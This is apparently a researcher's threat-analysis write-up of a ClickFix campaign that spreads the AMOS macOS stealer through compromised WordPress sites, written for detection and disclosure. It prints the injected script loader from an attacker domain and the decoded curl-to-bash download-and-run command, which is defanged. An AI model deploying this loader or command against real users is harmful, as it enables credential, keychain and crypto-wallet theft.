The "Ghost" in the Annotations
Uncovering a Global macOS Malware Campaign
Hypothesis is a tool that millions of students, researchers, and educators use every day to annotate the web. It’s the kind of site you’d never think twice about trusting. That’s exactly what makes it such a valuable target.
In the last 48 hours, I identified an active, large-scale malware distribution campaign leveraging a compromised injection on web.hypothes.is and at least five other major websites — including a United Way chapter and a children’s gaming company. The attackers aren’t exploiting a browser zero-day or a novel vulnerability. They’re exploiting something much harder to patch: human trust.
This is a deep dive into the ClickFix social engineering framework and its delivery of AMOS (Atomic macOS Stealer), a sophisticated “Malware-as-a-Service” payload that drains keychains, crypto wallets, and browser credentials. I’ll walk through the full attack chain, show you how to decode the obfuscated payloads yourself, and explain why this campaign is so difficult to detect.
1. The Discovery: Bypassing the TDS “Gate”
Standard security scanners often miss these injections entirely, and that’s by design. The threat actors use a Traffic Delivery System (TDS) — think of it as a hyper-paranoid bouncer standing between the compromised website and the malware payload.
A TDS is an intermediary server that decides, in real time, whether to serve malicious content or the clean original site. It makes this decision by fingerprinting every visitor before they even see the page. The TDS checks the visitor’s IP address against databases of known VPN exit nodes, data center IP ranges, Tor relays, and corporate networks. It inspects the User-Agent string to filter out automated scanners, bots, and non-target operating systems. Some TDS implementations even check screen resolution, browser language, and timezone to build a confidence score.
The result: if you’re a security researcher scanning from an office network, a cloud VM, or behind a VPN, you see the perfectly legitimate website. The injection is invisible. The site owner’s own monitoring tools — also running from data centers — see nothing wrong. VirusTotal’s URL scanner sees nothing wrong. It’s a ghost.
While auditing web.hypothes.is, I noticed a fake Cloudflare “Human Verification” overlay. But when I returned using a different browser in private browsing mode, the overlay was gone. The page was spotless. I tried a VPN IP — same thing: clean. This is the TDS doing its job. Did I imagine it? Was it a fluke? I didn’t have the initial exchange because you don’t normally sit there with developer tools running. Even if I happened to, sometimes the TDS’s will detect developer tools as well by using JavaScript to detect when the browser enters a debugging state or when specific UI changes occur. Even if I got past the TDS I would need something more powerful for the traffic capture.
How I caught it: To get past the gate, I had to look like a real, unsuspecting home user. I switched to a cellular hotspot (which provides a residential IP that won’t appear in any VPN or data center blocklist), spoofed a fresh browser User-Agent, and captured all of the traffic with Zed Attack Proxy (ZAP) for further analysis, being careful not to enable anything that might give away ZAP’s presence like annotations. Just a clean vanilla install of ZAP driving a Firefox in a manual session. Only then did the ghost reappear — the fake Cloudflare modal slid back into view, pixel-perfect and waiting. Now I had everything I needed to peer into the inner workings of this campaign.
2. The Attack Chain: From WordPress to Terminal
The infection is a classic multi-stage delivery designed to bypass browser protections by tricking the user into compromising themselves.
Stage 1: The WordPress Injection
The attacker has successfully compromised the WordPress backend of several high-profile sites — most likely through a vulnerable plugin or stolen admin credentials. Once inside, they don’t modify the theme files directly (which would be easier to spot in a file integrity scan). Instead, they inject a script block into the site’s database, typically through a “Header/Footer Scripts” plugin or a similar custom code injection feature. This means the malicious code is served dynamically from the database on every page load but never exists as a file on disk.
I identified a redundant script loader tucked around line 700 of the landing page HTML. The attacker included the same loader twice — once in plaintext and once obfuscated — as a redundancy measure. If one gets stripped by a WAF or content filter, the other still fires:
Plaintext Gate:
https://api.aloparatoriuz.com/LokwiUHhajhWnbXObfuscated Gate:
atob('aHR0cHM6Ly9hcGkuYWxvcGFyYXRvcml1ei5jb20vTG9rd2lVSGhhamhXbmJY')
Decoding the obfuscation yourself: The atob() function is a built-in browser API that decodes Base64 strings. You can verify what the obfuscated gate resolves to by opening your browser’s developer console (Cmd+Option+J on macOS, Ctrl+Shift+J on Windows) and pasting the atob(...) call. It decodes to the exact same URL: https://api.aloparatoriuz.com/LokwiUHhajhWnbX. The attacker is betting that keyword-based WAF rules will block the plaintext domain string but won’t bother to decode the Base64 variant — and they’re often right.
Stage 2: The Social Engineering Lure (ClickFix)
Once validated by the TDS, the page dynamically injects code from volcatomix.com. This is where the attack gets clever by leveraging human psychology.

The injected script renders a pixel-perfect imitation of a Cloudflare “Verify you are human” security check. If you’ve spent any time on the internet in the last few years, you’ve clicked through dozens of real Cloudflare challenges. The attackers are counting on that muscle memory. The modal uses Cloudflare’s exact fonts, colors, spinner animation, and layout. It even includes a fake “Ray ID” at the bottom — a detail that only someone who has actually inspected real Cloudflare pages would think to include.
The modal claims that “Unusual Web Traffic” was detected. It warns that “automated verification attempts have failed” and that the user needs to complete a “manual verification” to proceed. Then it lays out a four-step process: open Spotlight, type “Terminal,” click the green “Copy” button, and paste the copied text into Terminal and hit Return.
This is the core of the ClickFix framework: it doesn’t try to exploit a software vulnerability. It exploits the user’s trained compliance with security prompts. We’ve spent years teaching people to “verify” and “confirm” and “prove you’re human.” ClickFix weaponizes that conditioning.
The clipboard hijack: When the user clicks the green “Copy” button, the modal displays a reassuring string: 'I am not a robot: Cloudflare Verification ID: 564361'. But the JavaScript behind the button uses the navigator.clipboard.writeText() API to silently replace the clipboard contents with a completely different string — a Base64-encoded bash command. The user sees one thing; their clipboard holds another. By the time they paste into Terminal, the swap has already happened.
Stage 3: The Payload (AMOS / MacSync)
The actual command placed in the user’s clipboard is a Base64-encoded bash script:
echo "Y3VybCAtcyBodHRwOi8vdm9sY2F0b21peC5jb20vY2wvaW5kZXgucGhwIHwgbm9odXAgYmFzaCAm" | base64 -d | b a s hLet’s decode this step by step so you can see exactly what happens when a victim pastes it into Terminal:
The echo command outputs the Base64 string. The pipe (|) sends it to base64 -d, which decodes it. You can safely decode it yourself (decoding is not execution) by running just the first half in your terminal:
echo "Y3VybCAtcyBodHRwOi8vdm9sY2F0b21peC5jb20vY2wvaW5kZXgucGhwIHwgbm9odXAgYmFzaCAm" | base64 -dThis reveals the actual command (added space to prevent execution):
curl -s http://volcatomix.com/cl/index.php | nohup b a s h &Three components make this dangerous. curl -s silently downloads a script from the attacker’s server — the -s flag suppresses all progress output so the user sees nothing in their terminal. The pipe into nohup bash executes that downloaded script in a way that persists even if the Terminal window is closed. The trailing & pushes the process to the background, so the terminal prompt returns immediately and the user has no indication anything happened. It’s a textbook fileless attack — nothing is written to disk during the initial infection, making it invisible to traditional file-based antivirus scanning.
What AMOS does once it lands: The downloaded script installs a variant of the Atomic macOS Stealer, a MaaS (Malware-as-a-Service) toolkit that affiliates can rent for roughly $1,000/month on Telegram. This specific variant creates a staging folder at /tmp/stravy/, then systematically harvests:
macOS Keychain — all saved passwords, Wi-Fi credentials, and certificates
Browser credentials and cookies — from Chrome, Firefox, Brave, and Edge
Cryptocurrency wallets — wallet files and browser extensions (MetaMask, Phantom, Coinbase Wallet, etc.)
Autofill data — including saved credit card numbers
Session tokens — which can be used to hijack logged-in accounts without needing the password
Everything is compressed into an archive at /tmp/alego.zip and exfiltrated to the C2 server at stradisamplix.com(86.54.42.244). The affiliate is tracked via the HTTP header X-Bid: f48fbe39836779cadbf148b5952919fd — this is how the MaaS operator knows which affiliate generated the theft, so they can split the profits.
3. Campaign Scale: 6 Confirmed Victims
The diversity of the targets is what struck me first. This isn’t a campaign aimed at one industry — it’s a spray-and-pray approach targeting whatever WordPress sites the attacker could compromise. An educational annotation platform, a charity, a hot tub retailer, a children’s game publisher, and a Spanish olive oil recipe site all serving the same malware.
Using a custom Python verifier and OSINT pivots, I confirmed that this specific affiliate has successfully compromised a diverse set of targets within the last 96 hours. All confirmed sites are serving the exact same aloparatoriuz.com loader. I tested nine suspected sites total; six came back positive.
Verified Infected Sites (as of Feb 27, 2026):
web.hypothes.is — EdTech (web annotation platform)
unitedwaynca.org — Non-Profit (United Way of the National Capital Area)
hottub.com — E-commerce
outrightgames.com — Gaming (children’s video games)
aqualivingstores.com — Retail
recetaslamasia.es — Food / Retail (Spanish olive oil brand)
4. Indicators of Compromise (IoCs)
Network IoCs
Initial Loader:
api.aloparatoriuz.comPayload Host:
volcatomix.comExfiltration C2:
stradisamplix.com(IP:86.54.42.244)Affiliate Signature:
X-Bid: f48fbe39836779cadbf148b5952919fd
Host Artifacts (macOS)
Staging folder:
/tmp/stravy/Exfiltration archive:
/tmp/alego.zipUsername/Password store:
~/.usernameand~/.pwd
5. Conclusion & Action Items
What makes this campaign effective isn’t technical sophistication — the code is straightforward, the infrastructure is disposable, and the malware is off-the-shelf. What makes it effective is the layered exploitation of trust. The victim trusts the website they’re visiting (it’s Hypothesis, it’s United Way). They trust the security prompt they’re seeing (it looks exactly like Cloudflare). They trust the action they’re being asked to take (we’ve all been trained to “verify” ourselves). Each layer of trust compounds the next, and by the time they paste into Terminal, they’ve been socially engineered through three separate trust decisions — none of which raised a flag.
This is the real lesson of ClickFix: the attack surface isn’t the browser, it’s the user’s learned behavior.
For Web Admins: If you run a WordPress site, search your database for aloparatoriuz. Audit any “Header/Footer Scripts” plugins or custom code injection features immediately. Rotate all administrative credentials — CMS, hosting panel, FTP, database. If you find the injection, assume the attacker had full admin access and act accordingly.
For Users: There is never a legitimate reason for a website to ask you to copy-paste a command into your Terminal. No security check, no verification process, no “human detection” system works this way. If you see a prompt like this, close the tab immediately. If you already ran the command, change your passwords immediately (from a different device), revoke active sessions on your critical accounts, and move any cryptocurrency to a new wallet.
Appendix: Forensic Evidence
A. The Primary Loader (Snippet from Source)
This block was identified on multiple verified infected sites:
<script type='text/javascript'>
(function(f,b,n,j,x,e){
x=b.createElement(n);
e=b.getElementsByTagName(n)[0];
x.async=1;
x.src=j;
e.parentNode.insertBefore(x,e);
})(window,document,'script',
'https://api.aloparatoriuz.com/LokwiUHhajhWnbX');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){
var decodedUrl = atob(
'aHR0cHM6Ly9hcGkuYWxvcGFyYXRvcml1ei5jb20vTG9rd2lVSGhhamhXbmJY'
);
x=b.createElement(n);
e=b.getElementsByTagName(n)[0];
x.async=1;
x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,'script');
</script>B. Decoded Social Engineering Lure
WARNING: DO NOT RUN THE FOLLOWING COMMAND. It is part of a fileless malware attack and will compromise your system. I have inserted spaces into “bash” in each of the strings below as an additional prevention mechanism so they won’t execute.
The “Copy” button on the fake Cloudflare modal places the following command into the user’s clipboard:
Encoded:
echo "Y3VybCAtcyBodHRwOi8vdm9sY2F0b21peC5jb20vY2wvaW5kZXgucGhwIHwgbm9odXAgYmFzaCAm" | base64 -d | b a s hDecoded:
curl -s http://volcatomix.com/cl/index.php | nohup b a s h &C. Campaign Verification Logic
The following Python pattern was used to verify the scale of the campaign across the identified target list:
INDICATORS = {
"primary_loader": "api.aloparatoriuz.com",
"b64_loader": "aHR0cHM6Ly9hcGkuYWxvcGFyYXRvcml1ei5jb20vTG9rd2lVSGhhamhXbmJY"
}
# Results: 6/9 sites confirmed positive for these
# specific strings as of Feb 27, 2026.6. Responsible Disclosure
Notifications were sent to all affected organizations on February 27, 2026. This section will be updated as organizations respond.
web.hypothes.is — Email to support@hypothes.is. Status: Pending response.
unitedwaynca.org — Email to contactus@uwnca.org. Status: Pending response.
hottub.com — security@hottub.com. Status: Pending response.
outrightgames.com — Email to support@outrightgames.com. Status: Pending response.
aqualivingstores.com — Email to security@aqualivingstores.com. Status: Pending response.
recetaslamasia.es — Email to security@recetaslamasia.es. Status: Pending response.
Note: None of the affected sites had a security.txt file or a formal vulnerability disclosure program.
Disclaimer: This research was conducted independently for public safety. I have attempted to disclose all findings to the affected organizations.